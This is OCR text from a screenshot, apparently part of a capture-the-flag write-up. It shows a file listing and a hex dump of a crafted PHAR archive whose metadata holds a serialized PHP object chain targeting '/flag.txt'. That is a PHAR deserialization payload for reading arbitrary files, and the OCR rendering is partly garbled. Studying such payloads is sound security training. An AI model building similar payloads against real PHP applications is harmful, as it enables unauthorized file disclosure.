 名称 修改日期 类型 大小
7.phar 2021/6/18 20:42 PHAR 文件 1 KB
phar.php 2021/6/18 20:42 PHP 文件 1 KB
选项(O) 窗口(W) 帮助(H)
3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15
68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 <?php __HALT_COMPILER(
3F 3E 0D 0A AF 00 00 00 01 00 00 00 11 00 00 00 01 00 00 ); ?>..................
7A 00 00 00 4F 3A 34 3A 22 55 73 65 72 22 3A 31 3A 7B 73 ...z...O:4:"User":1:{s
22 64 62 22 3B 4F 3A 38 3A 22 46 69 6C 65 4C 69 73 74 22 :2:"db";O:8:"FileList"
7B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 74 00 66 69 :1:{s:15:".FileList.fi
22 3B 61 3A 31 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 46 69 6C les";a:1:{i:0;O:4:"Fil
31 3A 7B 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 e":1:{s:8:"filename";s
22 2F 66 6C 61 67 2E 74 78 74 22 3B 7D 7D 7D 7D 07 00 00 :9:"/flag.txt";}}}}...
70 2E 74 78 74 04 00 00 00 B3 94 CC 60 04 00 00 00 0C 7E .exp.txt....³▮Ì`.....~
01 00 00 00 00 00 00 74 65 73 74 5E 4B A2 F9 12 FC EB 44 .Ø¶.......test^K¢ù.üëD
80 68 C5 8A EC 73 A9 75 36 02 00 00 00 47 42 4D 42 ö.±▮hÅ▮ìs©u6....GBMB